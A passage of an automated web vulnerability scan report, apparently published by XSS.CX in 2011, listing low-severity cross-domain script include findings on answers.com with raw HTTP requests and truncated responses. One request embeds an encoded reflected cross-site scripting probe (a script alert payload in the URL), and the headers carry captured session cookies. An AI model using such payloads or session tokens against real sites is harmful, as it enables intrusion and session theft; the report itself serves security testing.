dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; GNFirstVisit=1313776443753; CTG=1313776444; CP=null*; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.2.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeRadio=all; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; AxData=; Axxd=1; ab_test=ab=t270; afid=0; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page
Response
HTTP/1.1 200 OK.answers.com; Path=/.atomica.dataServer.utils.GoogleSearchUtils" xmlns:translationManager="com.atomica.common.utils.TranslationManager" type="text/javascript" language="JavaSc...[SNIP]... <script src="http://pagead2.googlesyndication.com/pagead/show_ads.js" language="JavaScript"> </script>...[SNIP]...
7. Cross-domain script include
previous
There are 3 instances of this issue:
Issue background
When an application includes a script from an external domain, this script is executed by the browser within the security context of the invoking application. The script can therefore do anything that the application's own scripts can do, such as accessing application data and performing actions within the context of the current user.
Issue remediation
Scripts should not be included from untrusted domains. If you have a requirement which a third-party script appears to fulfil, then you should ideally copy the contents of that script onto your own domain and include it from there. If that is not possible (e.g. for licensing reasons) then you should consider reimplementing the script's functionality within your own code.
7.1. http://www.answers.com/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/
Issue detail
The response dynamically includes the following scripts from other domains:http://en.site2.answcdn.com/skins/screen/DEFAULT/scripts/adsniptrack.js?v=006 http://en.site2.answcdn.com/templates/scripts/~XcdekjfgilsNOxlxtydSnHoGLWxj.js?v=006 http://snipjs.answcdn.com/static/adsnip.js
Request
GET / HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OKotif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com/xhtml1/DTD/xhtml1-strict.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.fac...[SNIP]... <script src="http://en.site2.answcdn.com/templates/scripts/~XcdekjfgilsNOxlxtydSnHoGLWxj.js?v=006" type="text/javascript" charset="utf-8"> </script>...[SNIP]... <script src="http://snipjs.answcdn.com/static/adsnip.js" type="text/javascript" charset="utf-8"> </script><script src="http://en.site2.answcdn.com/skins/screen/DEFAULT/scripts/adsniptrack.js?v=006" type="text/javascript" charset="utf-8"> </script>...[SNIP]...
7.2. http://www.answers.com/main/dsdata
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The response dynamically includes the following script from another domain:http://pagead2.googlesyndication.com/pagead/show_ads.js
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=ccec5%26lt%3Bscript%26gt%3Balert%28document.location%29%26lt%3B%2Fscript%26gt%3B06721cb5f79%2Fdsdata&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&didYouMeanLength=4&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=5.508445169281085E8&method=4&ab=t270&tname=cross-site-scripting-1&js=2 HTTP/1.1/ccec5%3Cscript%3Ealert(document.location)%3C/script%3E06721cb5f79/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; activeTab=ask; __qca=P0-867033900-1313775823394; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; GNFirstVisit=1313776443753; CTG=1313776444; CP=null*; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.2.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeRadio=all; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; AxData=; Axxd=1; ab_test=ab=t270; afid=0; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page
Response
HTTP/1.1 200 OK.answers.com; Path=/.atomica.dataServer.utils.GoogleSearchUtils" xmlns:translationManager="com.atomica.common.utils.TranslationManager" type="text/javascript" language="JavaSc...[SNIP]... <script src="http://pagead2.googlesyndication.com/pagead/show_ads.js" language="JavaScript"> </script>...[SNIP]...
7.3. http://www.answers.com/topic/cross-site-scripting-1
previous
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/topic/cross-site-scripting-1
Issue detail
The response dynamically includes the following scripts from other domains:http://en.site2.answcdn.com/skins/screen/DEFAULT/scripts/adsniptrack.js?v=006 http://en.site2.answcdn.com/templates/scripts/~XOSxt.js?v=006 http://pagead2.googlesyndication.com/pagead/show_ads.js http://site.answcdn.com/main85755/js-utils/answ_utils1337975.js http://snipjs.answcdn.com/static/adsnip.js
Request
GET /topic/cross-site-scripting-1 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); WSS_GW=V1z%X%X@@Qiri; CTG=1313775808; activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E
Response
HTTP/1.1 200 OK.answers.com; Path=/=topic-page; Path=//html4/loose.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.facebo...[SNIP]... <script charset="utf-8" type="text/javascript" src="http://en.site2.answcdn.com/templates/scripts/~XOSxt.js?v=006"> </script>...[SNIP]... <script type="text/javascript" src="http://site.answcdn.com/main85755/js-utils/answ_utils1337975.js"> </script>...[SNIP]... <script charset="utf-8" type="text/javascript" src="http://snipjs.answcdn.com/static/adsnip.js"> </script><script charset="utf-8" type="text/javascript" src="http://en.site2.answcdn.com/skins/screen/DEFAULT/scripts/adsniptrack.js?v=006"> </script>...[SNIP]... <script language="JavaScript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"> </script>...[SNIP]...
Report generated by XSS.CX at Fri Aug 19 12:00:30 GMT-06:00 2011.